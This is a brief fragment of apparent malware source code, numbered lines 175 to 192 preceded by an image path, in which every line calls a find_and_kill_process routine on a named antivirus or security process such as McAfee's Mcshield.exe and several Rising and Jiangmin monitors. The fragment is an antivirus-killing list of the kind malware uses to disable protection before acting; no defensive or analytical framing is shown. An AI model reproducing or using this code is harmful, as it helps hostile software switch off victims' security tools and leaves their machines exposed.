 175 find_and_kill_process("Mcshield.exe");
176 find_and_kill_process("VsTskMgr.exe");
177 find_and_kill_process("naPrdMgr.exe");
178 find_and_kill_process("UpdaterUI.exe");
179 find_and_kill_process("TBMon.exe");
180 find_and_kill_process("scan32.exe");
181 find_and_kill_process("Ravmond.exe");
182 find_and_kill_process("CCenter.exe");
183 find_and_kill_process("RavTask.exe");
184 find_and_kill_process("Rav.exe");
185 find_and_kill_process("Ravmon.exe");
186 find_and_kill_process("RavmonD.exe");
187 find_and_kill_process("RavStub.exe");
188 find_and_kill_process("KVXP.kxp");
189 find_and_kill_process("KvMonXP.kxp");
190 find_and_kill_process("KVCenter.kxp");
191 find_and_kill_process("KVSrvXP.exe");
192 find_and_kill_process("KRegEx.exe");